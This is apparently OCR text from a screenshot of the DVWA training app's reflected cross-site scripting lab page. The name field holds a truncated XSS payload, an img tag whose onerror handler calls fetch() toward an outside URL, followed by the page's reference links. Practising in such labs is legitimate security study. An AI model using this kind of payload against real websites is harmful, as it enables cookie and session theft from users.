 DVWA
Vulnerability: Reflected Cross Site Sc
What's your name?
<img src=x onerror=fetch("htt Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html